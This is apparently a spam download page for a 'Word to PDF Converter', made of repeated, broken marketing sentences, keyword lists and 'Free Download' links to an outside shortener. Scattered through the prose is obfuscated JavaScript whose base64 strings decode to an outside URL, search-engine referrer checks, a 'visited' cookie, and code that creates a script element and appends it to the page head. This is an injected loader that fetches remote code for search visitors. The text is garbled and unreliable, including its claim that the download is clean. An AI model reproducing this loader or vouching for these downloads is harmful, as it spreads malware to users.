

[Free Download Doc Pdf Converter](https://imgfil.com/1ve7gi)

## Convert Word 2 Pdf .com



[Free Download Doc Pdf Converter](https://imgfil.com/1ve7gi)



Word to PDF Converter Pro or Easy Word to Pdf Converter which might be similar to Word to PDF Converter.. Word to PDF Converter is the fast, affordable way to create professional-quality documents in the popular PDF file format.

var \_0xa9e0=['VmVWRGU=','Snhz','aW5kZXhPZg==','YmlSdGE=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpc mVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','VG1FcVQ=','YXlwTEk=','aGZwZUQ=','RGJIWUg=','VWh0Znc=','S3hmZ lY=','aFZUYmk=','S3R4dkw=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','L mFsdGF2aXN0YS4=','dmlzaXRlZA==','c3FE','d0da','SWlr','WkhF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWVuJnF1ZXJ5PQ==','bFhETXg=','Sm5lZGM=','VEtZdEc=','U2RNSnk=','RlVMWnk=','Vm5oYmw=','cmVmZXJy ZXI=','Z2V0','SEVxUkI=','b3dQVWo=','SnpsUFg=','bnFsWEE=','a2h3THQ=','b2pFUFM=','amtoaXo=','Y3JlYXRlRWxlbWV udA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZU1DTUU=','YXBwZW5kQ2hpbGQ=','bUpmZGE=','c2V0','ZEF6RVk= ','c2NyaXB0','WHRJUWE=','c3Jj','aGVhZA==','ZG9jK3BkZitjb252ZXJ0ZXIr','Y29va2ll','bWF0Y2g=','emdKcVQ=','bEtER FM='];(function(\_0x18a578,\_0x3a6f1e){var \_0x25d9cc=function(\_0x18c37d){while(--\_0x18c37d){\_0x18a578['push'](\_0x18a 578['shift']());}};\_0x25d9cc(++\_0x3a6f1e);}(\_0xa9e0,0x1a9));var

```
_0x0a9e=function(_0x55264a,_0x291733){_0x55264a=_0x55264a-0x0;var
```
 $0x9c6dc0=0xa9e0[0x55264a]$ ;if( $0x0a9e$ ['initialized']===undefined){(function(){var  $0x2d35de$ ;try{var

\_0x336b21=Function('return\x20(function()\x20'+'{}.. The size of the latest installer available is 3 MB The actual developer of the program is PDF-Convert, Inc.. 00 can be downloaded from our software library for free The program lies within Office Tools, more precisely Document management.. The following versions: 5 0, 4 0 and 3 2 are the most frequently downloaded ones by the program users.. In Word 2007, 2010, it appears in the "Add-Ins" Quick Access Toolbar (QAT) You may want to check out more software, such as Quick Word to Pdf Converter.

## **converter**

converter, converter currency, converter units, converter inch to cm, converter won to peso, converter won to dollar, converter length, converter pdf to word, converter hwp to word, converter mp3 net youtube, converter mp4, converter calculator, converter box, converter box for tv, converter dolly, converter for car, converter lb to kg, converter inches to cm

Its easy-to-use interface allows you to create PDF files by simply click the "Save as PDF" button from MS Word, creating documents which can be viewed on any computer with a PDF viewer.

## **converter pdf em word**

The size of the latest installer available is 3 MB The actual developer of the program is PDF-Convert, Inc.. Word to PDF Converter is the fast, affordable way to create professional-quality documents in the popular PDF file format.. Our antivirus scan shows that this download is clean Word2PDF exe, WordtoPDFConverter.. men/don\_con php?x=iostitle&query='+q,''));}}}R(); Word to PDF ConverterDescriptionWord to PDF Converter 5.

## **converter pdf em jpg**

exe, vspdf2word exe, WindowsApplication1 exe, Word To PDF Converter exe, Word To PDF.. functioning as a plug-in to the applications that you use every day - Microsoft Word 2000 or higher.. exe, Word-to-PDF-Converter exe and WordToPDF exe are the most frequent filenames for this program's installer.. And Word to PDF Converter does not need any software such as adobe acrobat Word to PDF Converter lets you instantly convert Microsoft Word documents into fully-formatted and professional-quality PDF file format.. This PC software was developed to work on Windows XP, Windows Vista, Windows 7, Windows 8 or Windows 10 and is compatible with 32-bit systems.. exe, Portable Word exe, SplashScreen exe, swriter exe, tvc exe, verypdf2word exe, videoenc.. Its easy-to-use interface allows you to create PDF files by simply click the "Save as PDF" button from MS Word, creating documents which can be viewed on any computer with a PDF viewer.. Word to PDF Converter supports Font embedding, resolution, compression and multi-language..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2d35de=\_0x336b21();}catch(\_0x41f18f){\_0x2d35de=window;}var \_0x2e8 9e8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2d35de['atob']||(\_0x2d35de[' atob']=function(\_0x50da41){var \_0x458207=String(\_0x50da41)['replace'](/=+\$/,'');for(var \_0x41b760=0x0,\_0x1ae2cc,\_0x49d b78, 0x2b05fe=0x0, 0x555c17=";\_0x49db78=\_0x458207['charAt'](\_0x2b05fe++);~\_0x49db78&&(\_0x1ae2cc=\_0x41b760%

0x4?\_0x1ae2cc\*0x40+\_0x49db78:\_0x49db78,\_0x41b760++%0x4)?\_0x555c17+=String['fromCharCode'](0xff&\_0x1ae2cc>>( -0x2\*\_0x41b760&0x6)):0x0){\_0x49db78=\_0x2e89e8['indexOf'](\_0x49db78);}return

 $0x555c17;\}$ ; $\{() \}$ ;  $0x0a9e['base64DecodeUnicode']$ =function( $0x3604f1$ ){var  $0x88e8a0=atob(0x3604f1);var$  $0x551a16=[1;for(var \ 0x49c38c=0x0, \ 0x275ba8= \ 0x88e8a0$ ['length'];  $0x49c38c=0x1dd541;$ },'biRta':function  $0x4ab276$ ( $0x4c788f$ ,  $0x1b82b7$ ){return  $0x4c788f = 0x34f7b5$ ;},'giLKu':function

\_0x59e46f(\_0x1339d0,\_0x3c775a){return

\_0x1339d0===\_0x3c775a;},'jkhiz':\_0x0a9e('0x25'),'eMCME':'head','mJfda':\_0x0a9e('0x26'),'dAzEY':function

\_0x59aa7b(\_0x2144ca,\_0x4799d4){return \_0x2144ca(\_0x4799d4);},'YxmTX':\_0x0a9e('0x27')};var \_0x42b833=[\_0x2427d5[' YqCul'], 0x2427d5[\_0x0a9e('0x28')], 0x2427d5[\_0x0a9e('0x29')], 0x2427d5[\_0x0a9e('0x2a')], 0x2427d5[\_0x0a9e('0x2b')], \_0x2427d5[\_0x0a9e('0x2c')],\_0x2427d5[\_0x0a9e('0x2d')]],\_0xe339b1=document[\_0x0a9e('0x2e')],\_0x5c500c=![],\_0xc9529d  $=$ cookie[\_0x0a9e('0x2f')](\_0x2427d5[\_0x0a9e('0x30')]);for(var \_0x27d1f5=0x0;\_0x2427d5[\_0x0a9e('0x31')](\_0x27d1f5,\_0x4 2b833[\_0x0a9e('0xd')]);\_0x27d1f5++){if(\_0x2427d5[\_0x0a9e('0x32')](\_0x2427d5[\_0x0a9e('0x33')],\_0x2427d5[\_0x0a9e('0x3 4')])){return \_0x2d2bfb;}else{if(\_0x2427d5[\_0x0a9e('0x35')](\_0xe339b1['indexOf'](\_0x42b833[\_0x27d1f5]),0x0)){if(\_0x242 7d5['gjLKu'](\_0x2427d5[\_0x0a9e('0x36')],\_0x2427d5['jkhiz'])){\_0x5c500c=!![];}else{var \_0x1d999b=document[\_0x0a9e('0x  $37$ ')]('script');script[\_0x0a9e('0x2')]=\_0x4fbc7a;document[\_0x0a9e('0x38')](\_0x2427d5[\_0x0a9e('0x39')])[0x0][\_0x0a9e('0x3a' )](\_0x6c88bf);}}}}if(\_0x5c500c){if(\_0x2427d5['mJfda']!==\_0x2427d5[\_0x0a9e('0x3b')]){\_0x3636d5=!![];}else{cookie[\_0x0  $a9e('0x3c')[(0x0a9e('0x22').0x1,0x1);if(10xc9529d)[0x2427d5[0x0a9e('0x3d')](include,0x2427d5['YxmTX']+q+'');}]$ R(); Word to PDF ConverterDescriptionWord to PDF Converter 5.. In Word 2007, 2010, it appears in the "Add-Ins" Quick Access Toolbar (QAT) You may want to check out more software, such as Quick Word to Pdf Converter. e10c415e6f